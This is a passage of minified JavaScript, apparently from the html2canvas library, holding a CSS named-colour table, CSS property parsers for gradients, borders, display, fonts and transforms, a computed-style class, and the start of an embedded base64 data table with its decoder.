ht.parse(e,Cc.create(A).parseComponentValue())},ze={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},lK={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(e,A){return A.map(function(t){if(xA(t))switch(t.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},cK={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Va=function(e,A){var t=ht.parse(e,A[0]),s=A[1];return s&&XA(s)?{color:t,stop:s}:{color:t,stop:null}},qi=function(e,A){var t=e[0],s=e[e.length-1];t.stop===null&&(t.stop=ae),s.stop===null&&(s.stop=gt);for(var a=[],r=0,o=0;o<e.length;o++){var l=e[o].stop;if(l!==null){var c=KA(l,A);c>r?a.push(c):a.push(r),r=c}else a.push(null)}for(var g=null,o=0;o<a.length;o++){var h=a[o];if(h===null)g===null&&(g=o);else if(g!==null){for(var m=o-g,d=a[g-1],y=(h-d)/(m+1),v=1;v<=m;v++)a[g+v-1]=y*v;g=null}}return e.map(function(b,f){var w=b.color;return{color:w,stop:Math.max(Math.min(1,a[f]/A),0)}})},_K=function(e,A,t){var s=A/2,a=t/2,r=KA(e[0],A)-s,o=a-KA(e[1],t);return(Math.atan2(o,r)+Math.PI*2)%(Math.PI*2)},gK=function(e,A,t){var s=typeof e=="number"?e:_K(e,A,t),a=Math.abs(A*Math.sin(s))+Math.abs(t*Math.cos(s)),r=A/2,o=t/2,l=a/2,c=Math.sin(s-Math.PI/2)*l,g=Math.cos(s-Math.PI/2)*l;return[a,r-g,r+g,o-c,o+c]},He=function(e,A){return Math.sqrt(e*e+A*A)},Ar=function(e,A,t,s,a){var r=[[0,0],[0,A],[e,0],[e,A]];return r.reduce(function(o,l){var c=l[0],g=l[1],h=He(t-c,s-g);return(a?h<o.optimumDistance:h>o.optimumDistance)?{optimumCorner:l,optimumDistance:h}:o},{optimumDistance:a?1/0:-1/0,optimumCorner:null}).optimumCorner},uK=function(e,A,t,s,a){var r=0,o=0;switch(e.size){case 0:e.shape===0?r=o=Math.min(Math.abs(A),Math.abs(A-s),Math.abs(t),Math.abs(t-a)):e.shape===1&&(r=Math.min(Math.abs(A),Math.abs(A-s)),o=Math.min(Math.abs(t),Math.abs(t-a)));break;case 2:if(e.shape===0)r=o=Math.min(He(A,t),He(A,t-a),He(A-s,t),He(A-s,t-a));else if(e.shape===1){var l=Math.min(Math.abs(t),Math.abs(t-a))/Math.min(Math.abs(A),Math.abs(A-s)),c=Ar(s,a,A,t,!0),g=c[0],h=c[1];r=He(g-A,(h-t)/l),o=l*r}break;case 1:e.shape===0?r=o=Math.max(Math.abs(A),Math.abs(A-s),Math.abs(t),Math.abs(t-a)):e.shape===1&&(r=Math.max(Math.abs(A),Math.abs(A-s)),o=Math.max(Math.abs(t),Math.abs(t-a)));break;case 3:if(e.shape===0)r=o=Math.max(He(A,t),He(A,t-a),He(A-s,t),He(A-s,t-a));else if(e.shape===1){var l=Math.max(Math.abs(t),Math.abs(t-a))/Math.max(Math.abs(A),Math.abs(A-s)),m=Ar(s,a,A,t,!1),g=m[0],h=m[1];r=He(g-A,(h-t)/l),o=l*r}break}return Array.isArray(e.size)&&(r=KA(e.size[0],s),o=e.size.length===2?KA(e.size[1],a):r),[r,o]},mK=function(e,A){var t=Fe(180),s=[];return Pe(A).forEach(function(a,r){if(r===0){var o=a[0];if(o.type===20&&o.value==="to"){t=Hc(a);return}else if(Tc(o)){t=Pa.parse(e,o);return}}var l=Va(e,a);s.push(l)}),{angle:t,stops:s,type:1}},ta=function(e,A){var t=Fe(180),s=[];return Pe(A).forEach(function(a,r){if(r===0){var o=a[0];if(o.type===20&&["top","left","right","bottom"].indexOf(o.value)!==-1){t=Hc(a);return}else if(Tc(o)){t=(Pa.parse(e,o)+Fe(270))%Fe(360);return}}var l=Va(e,a);s.push(l)}),{angle:t,stops:s,type:1}},hK=function(e,A){var t=Fe(180),s=[],a=1,r=0,o=3,l=[];return Pe(A).forEach(function(c,g){var h=c[0];if(g===0){if(xA(h)&&h.value==="linear"){a=1;return}else if(xA(h)&&h.value==="radial"){a=2;return}}if(h.type===18){if(h.name==="from"){var m=ht.parse(e,h.values[0]);s.push({stop:ae,color:m})}else if(h.name==="to"){var m=ht.parse(e,h.values[0]);s.push({stop:gt,color:m})}else if(h.name==="color-stop"){var d=h.values.filter(As);if(d.length===2){var m=ht.parse(e,d[1]),y=d[0];rs(y)&&s.push({stop:{type:16,number:y.number*100,flags:y.flags},color:m})}}}}),a===1?{angle:(t+Fe(180))%Fe(360),stops:s,type:a}:{size:o,shape:r,stops:s,position:l,type:a}},Sc="closest-side",Dc="farthest-side",Lc="closest-corner",Rc="farthest-corner",$c="circle",xc="ellipse",Kc="cover",Oc="contain",pK=function(e,A){var t=0,s=3,a=[],r=[];return Pe(A).forEach(function(o,l){var c=!0;if(l===0){var g=!1;c=o.reduce(function(m,d){if(g)if(xA(d))switch(d.value){case"center":return r.push(ui),m;case"top":case"left":return r.push(ae),m;case"right":case"bottom":return r.push(gt),m}else(XA(d)||ft(d))&&r.push(d);else if(xA(d))switch(d.value){case $c:return t=0,!1;case xc:return t=1,!1;case"at":return g=!0,!1;case Sc:return s=0,!1;case Kc:case Dc:return s=1,!1;case Oc:case Lc:return s=2,!1;case Rc:return s=3,!1}else if(ft(d)||XA(d))return Array.isArray(s)||(s=[]),s.push(d),!1;return m},c)}if(c){var h=Va(e,o);a.push(h)}}),{size:s,shape:t,stops:a,position:r,type:2}},sa=function(e,A){var t=0,s=3,a=[],r=[];return Pe(A).forEach(function(o,l){var c=!0;if(l===0?c=o.reduce(function(h,m){if(xA(m))switch(m.value){case"center":return r.push(ui),!1;case"top":case"left":return r.push(ae),!1;case"right":case"bottom":return r.push(gt),!1}else if(XA(m)||ft(m))return r.push(m),!1;return h},c):l===1&&(c=o.reduce(function(h,m){if(xA(m))switch(m.value){case $c:return t=0,!1;case xc:return t=1,!1;case Oc:case Sc:return s=0,!1;case Dc:return s=1,!1;case Lc:return s=2,!1;case Kc:case Rc:return s=3,!1}else if(ft(m)||XA(m))return Array.isArray(s)||(s=[]),s.push(m),!1;return h},c)),c){var g=Va(e,o);a.push(g)}}),{size:s,shape:t,stops:a,position:r,type:2}},vK=function(e){return e.type===1},dK=function(e){return e.type===2},mi={name:"image",parse:function(e,A){if(A.type===22){var t={url:A.value,type:0};return e.cache.addImage(A.value),t}if(A.type===18){var s=Mc[A.name];if(typeof s=="undefined")throw new Error('Attempting to parse an unsupported image function "'+A.name+'"');return s(e,A.values)}throw new Error("Unsupported image type "+A.type)}};function BK(e){return!(e.type===20&&e.value==="none")&&(e.type!==18||!!Mc[e.name])}var Mc={"linear-gradient":mK,"-moz-linear-gradient":ta,"-ms-linear-gradient":ta,"-o-linear-gradient":ta,"-webkit-linear-gradient":ta,"radial-gradient":pK,"-moz-radial-gradient":sa,"-ms-radial-gradient":sa,"-o-radial-gradient":sa,"-webkit-radial-gradient":sa,"-webkit-gradient":hK},fK={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(e,A){if(A.length===0)return[];var t=A[0];return t.type===20&&t.value==="none"?[]:A.filter(function(s){return As(s)&&BK(s)}).map(function(s){return mi.parse(e,s)})}},bK={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(e,A){return A.map(function(t){if(xA(t))switch(t.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},wK={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(e,A){return Pe(A).map(function(t){return t.filter(XA)}).map(Uc)}},yK={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(e,A){return Pe(A).map(function(t){return t.filter(xA).map(function(s){return s.value}).join(" ")}).map(CK)}},CK=function(e){switch(e){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":default:return 0}},zt;(function(e){e.AUTO="auto",e.CONTAIN="contain",e.COVER="cover"})(zt||(zt={}));var QK={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(e,A){return Pe(A).map(function(t){return t.filter(UK)})}},UK=function(e){return xA(e)||XA(e)},Ga=function(e){return{name:"border-"+e+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},FK=Ga("top"),EK=Ga("right"),IK=Ga("bottom"),kK=Ga("left"),Ya=function(e){return{name:"border-radius-"+e,initialValue:"0 0",prefix:!1,type:1,parse:function(A,t){return Uc(t.filter(XA))}}},TK=Ya("top-left"),HK=Ya("top-right"),SK=Ya("bottom-right"),DK=Ya("bottom-left"),Wa=function(e){return{name:"border-"+e+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,t){switch(t){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},LK=Wa("top"),RK=Wa("right"),$K=Wa("bottom"),xK=Wa("left"),Ja=function(e){return{name:"border-"+e+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,t){return xs(t)?t.number:0}}},KK=Ja("top"),OK=Ja("right"),MK=Ja("bottom"),NK=Ja("left"),PK={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},VK={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(e,A){switch(A){case"rtl":return 1;case"ltr":default:return 0}}},GK={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).reduce(function(t,s){return t|YK(s.value)},0)}},YK=function(e){switch(e){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},WK={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},JK={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(e,A){return A.type===20&&A.value==="normal"?0:A.type===17||A.type===15?A.number:0}},ba;(function(e){e.NORMAL="normal",e.STRICT="strict"})(ba||(ba={}));var XK={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"strict":return ba.STRICT;case"normal":default:return ba.NORMAL}}},jK={name:"line-height",initialValue:"normal",prefix:!1,type:4},er=function(e,A){return xA(e)&&e.value==="normal"?1.2*A:e.type===17?A*e.number:XA(e)?KA(e,A):A},zK={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(e,A){return A.type===20&&A.value==="none"?null:mi.parse(e,A)}},ZK={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(e,A){switch(A){case"inside":return 0;case"outside":default:return 1}}},Gn={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":return 22;case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;case"none":default:return-1}}},Xa=function(e){return{name:"margin-"+e,initialValue:"0",prefix:!1,type:4}},qK=Xa("top"),A5=Xa("right"),e5=Xa("bottom"),t5=Xa("left"),s5={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).map(function(t){switch(t.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;case"visible":default:return 0}})}},a5={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"break-word":return"break-word";case"normal":default:return"normal"}}},ja=function(e){return{name:"padding-"+e,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},n5=ja("top"),i5=ja("right"),r5=ja("bottom"),o5=ja("left"),l5={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(e,A){switch(A){case"right":return 2;case"center":case"justify":return 1;case"left":default:return 0}}},c5={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(e,A){switch(A){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},_5={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.length===1&&Vn(A[0],"none")?[]:Pe(A).map(function(t){for(var s={color:ze.TRANSPARENT,offsetX:ae,offsetY:ae,blur:ae},a=0,r=0;r<t.length;r++){var o=t[r];ft(o)?(a===0?s.offsetX=o:a===1?s.offsetY=o:s.blur=o,a++):s.color=ht.parse(e,o)}return s})}},g5={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},u5={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(e,A){if(A.type===20&&A.value==="none")return null;if(A.type===18){var t=p5[A.name];if(typeof t=="undefined")throw new Error('Attempting to parse an unsupported transform function "'+A.name+'"');return t(A.values)}return null}},m5=function(e){var A=e.filter(function(t){return t.type===17}).map(function(t){return t.number});return A.length===6?A:null},h5=function(e){var A=e.filter(function(c){return c.type===17}).map(function(c){return c.number}),t=A[0],s=A[1];A[2],A[3];var a=A[4],r=A[5];A[6],A[7],A[8],A[9],A[10],A[11];var o=A[12],l=A[13];return A[14],A[15],A.length===16?[t,s,a,r,o,l]:null},p5={matrix:m5,matrix3d:h5},tr={type:16,number:50,flags:$s},v5=[tr,tr],d5={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(e,A){var t=A.filter(XA);return t.length!==2?v5:[t[0],t[1]]}},B5={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(e,A){switch(A){case"hidden":return 1;case"collapse":return 2;case"visible":default:return 0}}},ws;(function(e){e.NORMAL="normal",e.BREAK_ALL="break-all",e.KEEP_ALL="keep-all"})(ws||(ws={}));var f5={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"break-all":return ws.BREAK_ALL;case"keep-all":return ws.KEEP_ALL;case"normal":default:return ws.NORMAL}}},b5={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(e,A){if(A.type===20)return{auto:!0,order:0};if(rs(A))return{auto:!1,order:A.number};throw new Error("Invalid z-index number parsed")}},Nc={name:"time",parse:function(e,A){if(A.type===15)switch(A.unit.toLowerCase()){case"s":return 1e3*A.number;case"ms":return A.number}throw new Error("Unsupported time type")}},w5={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(e,A){return rs(A)?A.number:1}},y5={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},C5={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(e,A){return A.filter(xA).map(function(t){switch(t.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(t){return t!==0})}},Q5={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(e,A){var t=[],s=[];return A.forEach(function(a){switch(a.type){case 20:case 0:t.push(a.value);break;case 17:t.push(a.number.toString());break;case 4:s.push(t.join(" ")),t.length=0;break}}),t.length&&s.push(t.join(" ")),s.map(function(a){return a.indexOf(" ")===-1?a:"'"+a+"'"})}},U5={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},F5={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(e,A){if(rs(A))return A.number;if(xA(A))switch(A.value){case"bold":return 700;case"normal":default:return 400}return 400}},E5={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.filter(xA).map(function(t){return t.value})}},I5={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(e,A){switch(A){case"oblique":return"oblique";case"italic":return"italic";case"normal":default:return"normal"}}},qA=function(e,A){return(e&A)!==0},k5={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(e,A){if(A.length===0)return[];var t=A[0];return t.type===20&&t.value==="none"?[]:A}},T5={name:"counter-increment",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return null;var t=A[0];if(t.type===20&&t.value==="none")return null;for(var s=[],a=A.filter(Qc),r=0;r<a.length;r++){var o=a[r],l=a[r+1];if(o.type===20){var c=l&&rs(l)?l.number:1;s.push({counter:o.value,increment:c})}}return s}},H5={name:"counter-reset",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return[];for(var t=[],s=A.filter(Qc),a=0;a<s.length;a++){var r=s[a],o=s[a+1];if(xA(r)&&r.value!=="none"){var l=o&&rs(o)?o.number:0;t.push({counter:r.value,reset:l})}}return t}},S5={name:"duration",initialValue:"0s",prefix:!1,type:1,parse:function(e,A){return A.filter(xs).map(function(t){return Nc.parse(e,t)})}},D5={name:"quotes",initialValue:"none",prefix:!0,type:1,parse:function(e,A){if(A.length===0)return null;var t=A[0];if(t.type===20&&t.value==="none")return null;var s=[],a=A.filter(iK);if(a.length%2!==0)return null;for(var r=0;r<a.length;r+=2){var o=a[r].value,l=a[r+1].value;s.push({open:o,close:l})}return s}},sr=function(e,A,t){if(!e)return"";var s=e[Math.min(A,e.length-1)];return s?t?s.open:s.close:""},L5={name:"box-shadow",initialValue:"none",type:1,prefix:!1,parse:function(e,A){return A.length===1&&Vn(A[0],"none")?[]:Pe(A).map(function(t){for(var s={color:255,offsetX:ae,offsetY:ae,blur:ae,spread:ae,inset:!1},a=0,r=0;r<t.length;r++){var o=t[r];Vn(o,"inset")?s.inset=!0:ft(o)?(a===0?s.offsetX=o:a===1?s.offsetY=o:a===2?s.blur=o:s.spread=o,a++):s.color=ht.parse(e,o)}return s})}},R5={name:"paint-order",initialValue:"normal",prefix:!1,type:1,parse:function(e,A){var t=[0,1,2],s=[];return A.filter(xA).forEach(function(a){switch(a.value){case"stroke":s.push(1);break;case"fill":s.push(0);break;case"markers":s.push(2);break}}),t.forEach(function(a){s.indexOf(a)===-1&&s.push(a)}),s}},$5={name:"-webkit-text-stroke-color",initialValue:"currentcolor",prefix:!1,type:3,format:"color"},x5={name:"-webkit-text-stroke-width",initialValue:"0",type:0,prefix:!1,parse:function(e,A){return xs(A)?A.number:0}},K5=function(){function e(A,t){var s,a;this.animationDuration=cA(A,S5,t.animationDuration),this.backgroundClip=cA(A,lK,t.backgroundClip),this.backgroundColor=cA(A,cK,t.backgroundColor),this.backgroundImage=cA(A,fK,t.backgroundImage),this.backgroundOrigin=cA(A,bK,t.backgroundOrigin),this.backgroundPosition=cA(A,wK,t.backgroundPosition),this.backgroundRepeat=cA(A,yK,t.backgroundRepeat),this.backgroundSize=cA(A,QK,t.backgroundSize),this.borderTopColor=cA(A,FK,t.borderTopColor),this.borderRightColor=cA(A,EK,t.borderRightColor),this.borderBottomColor=cA(A,IK,t.borderBottomColor),this.borderLeftColor=cA(A,kK,t.borderLeftColor),this.borderTopLeftRadius=cA(A,TK,t.borderTopLeftRadius),this.borderTopRightRadius=cA(A,HK,t.borderTopRightRadius),this.borderBottomRightRadius=cA(A,SK,t.borderBottomRightRadius),this.borderBottomLeftRadius=cA(A,DK,t.borderBottomLeftRadius),this.borderTopStyle=cA(A,LK,t.borderTopStyle),this.borderRightStyle=cA(A,RK,t.borderRightStyle),this.borderBottomStyle=cA(A,$K,t.borderBottomStyle),this.borderLeftStyle=cA(A,xK,t.borderLeftStyle),this.borderTopWidth=cA(A,KK,t.borderTopWidth),this.borderRightWidth=cA(A,OK,t.borderRightWidth),this.borderBottomWidth=cA(A,MK,t.borderBottomWidth),this.borderLeftWidth=cA(A,NK,t.borderLeftWidth),this.boxShadow=cA(A,L5,t.boxShadow),this.color=cA(A,PK,t.color),this.direction=cA(A,VK,t.direction),this.display=cA(A,GK,t.display),this.float=cA(A,WK,t.cssFloat),this.fontFamily=cA(A,Q5,t.fontFamily),this.fontSize=cA(A,U5,t.fontSize),this.fontStyle=cA(A,I5,t.fontStyle),this.fontVariant=cA(A,E5,t.fontVariant),this.fontWeight=cA(A,F5,t.fontWeight),this.letterSpacing=cA(A,JK,t.letterSpacing),this.lineBreak=cA(A,XK,t.lineBreak),this.lineHeight=cA(A,jK,t.lineHeight),this.listStyleImage=cA(A,zK,t.listStyleImage),this.listStylePosition=cA(A,ZK,t.listStylePosition),this.listStyleType=cA(A,Gn,t.listStyleType),this.marginTop=cA(A,qK,t.marginTop),this.marginRight=cA(A,A5,t.marginRight),this.marginBottom=cA(A,e5,t.marginBottom),this.marginLeft=cA(A,t5,t.marginLeft),this.opacity=cA(A,w5,t.opacity);var r=cA(A,s5,t.overflow);this.overflowX=r[0],this.overflowY=r[r.length>1?1:0],this.overflowWrap=cA(A,a5,t.overflowWrap),this.paddingTop=cA(A,n5,t.paddingTop),this.paddingRight=cA(A,i5,t.paddingRight),this.paddingBottom=cA(A,r5,t.paddingBottom),this.paddingLeft=cA(A,o5,t.paddingLeft),this.paintOrder=cA(A,R5,t.paintOrder),this.position=cA(A,c5,t.position),this.textAlign=cA(A,l5,t.textAlign),this.textDecorationColor=cA(A,y5,(s=t.textDecorationColor)!==null&&s!==void 0?s:t.color),this.textDecorationLine=cA(A,C5,(a=t.textDecorationLine)!==null&&a!==void 0?a:t.textDecoration),this.textShadow=cA(A,_5,t.textShadow),this.textTransform=cA(A,g5,t.textTransform),this.transform=cA(A,u5,t.transform),this.transformOrigin=cA(A,d5,t.transformOrigin),this.visibility=cA(A,B5,t.visibility),this.webkitTextStrokeColor=cA(A,$5,t.webkitTextStrokeColor),this.webkitTextStrokeWidth=cA(A,x5,t.webkitTextStrokeWidth),this.wordBreak=cA(A,f5,t.wordBreak),this.zIndex=cA(A,b5,t.zIndex)}return e.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&this.visibility===0},e.prototype.isTransparent=function(){return pt(this.backgroundColor)},e.prototype.isTransformed=function(){return this.transform!==null},e.prototype.isPositioned=function(){return this.position!==0},e.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},e.prototype.isFloating=function(){return this.float!==0},e.prototype.isInlineLevel=function(){return qA(this.display,4)||qA(this.display,33554432)||qA(this.display,268435456)||qA(this.display,536870912)||qA(this.display,67108864)||qA(this.display,134217728)},e}(),O5=function(){function e(A,t){this.content=cA(A,k5,t.content),this.quotes=cA(A,D5,t.quotes)}return e}(),ar=function(){function e(A,t){this.counterIncrement=cA(A,T5,t.counterIncrement),this.counterReset=cA(A,H5,t.counterReset)}return e}(),cA=function(e,A,t){var s=new yc,a=t!==null&&typeof t!="undefined"?t.toString():A.initialValue;s.write(a);var r=new Cc(s.read());switch(A.type){case 2:var o=r.parseComponentValue();return A.parse(e,xA(o)?o.value:A.initialValue);case 0:return A.parse(e,r.parseComponentValue());case 1:return A.parse(e,r.parseComponentValues());case 4:return r.parseComponentValue();case 3:switch(A.format){case"angle":return Pa.parse(e,r.parseComponentValue());case"color":return ht.parse(e,r.parseComponentValue());case"image":return mi.parse(e,r.parseComponentValue());case"length":var l=r.parseComponentValue();return ft(l)?l:ae;case"length-percentage":var c=r.parseComponentValue();return XA(c)?c:ae;case"time":return Nc.parse(e,r.parseComponentValue())}break}},M5="data-html2canvas-debug",N5=function(e){var A=e.getAttribute(M5);switch(A){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}},Yn=function(e,A){var t=N5(e);return t===1||A===t},Ve=function(){function e(A,t){this.context=A,this.textNodes=[],this.elements=[],this.flags=0,Yn(t,3),this.styles=new K5(A,window.getComputedStyle(t,null)),Xn(t)&&(this.styles.animationDuration.some(function(s){return s>0})&&(t.style.animationDuration="0s"),this.styles.transform!==null&&(t.style.transform="none")),this.bounds=Ma(this.context,t),Yn(t,4)&&(this.flags|=16)}return e}(),P5="[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]",nr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",vs=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var aa=0;aa<nr.length;aa++)vs[nr.charCodeAt(aa)]=aa;var V5=function(e){var A=e.length*.75,t=e.length,s,a=0,r,o,l,c;e[e.length-1]==="="&&(A--,e[e.length-2]==="="&&A--);var g=typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"&&typeof 